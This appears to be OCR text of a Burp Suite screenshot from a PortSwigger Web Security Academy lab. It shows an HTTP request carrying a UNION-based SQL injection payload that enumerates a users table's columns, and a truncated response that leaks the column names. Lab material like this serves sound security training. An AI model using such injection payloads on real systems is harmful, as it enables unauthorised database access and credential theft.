 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'UNION+SELECT+column_name,NULL+FROM+information_schema.columns+WHERE+table_name%3d'users_rothys'-- HTTP/2
2 Host: 0aad004d0300806b8270f65700c70017.web-security-academy.net
3 Cookie: session=raSB2hsZ0GiioOtVvpAko92R9fkJKFCF
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0aad004d0300806b8270f65700c70017.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render
</th>
85 <td>
There was a time when the only decorations
boots; the odd colorful kite as well if yo
86 We have come up with a more desirable way
made from electro resistant materials ensu
87 What&apos;s more exciting though, is we wi
score. You choose the music and we will do
whistling a happy tune throughout the star
88 Pleasing to the eye, as well as kind to th
little bit for planet earth. Be the trends
</td>
89 </tr>
90 <tr>
91 <th>
password_ecteqr
</th>
92 </tr>
93 <tr>
94 <th>
Babbage Web Spray
</th>
95 <td>
Webs can be so unpredictable, falling apar
web spray is here to help. This easy to us
96 There is nothing more rewarding than wakin
overnight in your leftover pizza. The conc
on you, or your takeaway.
97 Easy to use, just wait for Mr. Spider to d
completely dry before Mr spider returns, y
free. The solvent has highly tested ingred
be a complete working bug catcher.
98 Babbage is a very versatile product, if us
the odd curious raccoon. And there&apos;s
WARNING: DO NOT USE ON WET HAIR. The solve
99 For such a small price you&apos;d be a foo
you&apos;ll never be short of visitors who
</td>
100 </tr>
101 <tr>
102 <th>
username_vykapz
</th>
103 </tr>
104 </tbody>
105 </table>